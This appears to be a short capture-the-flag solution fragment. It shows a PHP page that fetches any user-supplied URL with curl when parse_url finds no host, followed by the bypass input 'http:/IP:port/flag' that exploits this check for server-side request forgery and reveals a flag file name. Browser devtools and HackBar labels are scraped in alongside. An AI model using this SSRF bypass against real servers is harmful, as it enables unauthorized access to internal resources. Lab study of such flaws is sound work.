 $x = parse_url($url);
if (!$x)
die("(;_;)");
if ($x['host'] === null && $x['scheme'] === 'http') {
echo ('Well, Going to ' . $url);
$ch = curl_init($url);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$result = curl_exec($ch);
curl_close($ch);
echo ($result);
} else
echo "(^-__-^)";
Well, Going to http:/27.25.151.26:30711/flagflag in FFFFF11111AAAAAggggg.php
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF S
URL
http://27.25.151.26:30711/?url=http:/27.25.151.26:30711/flag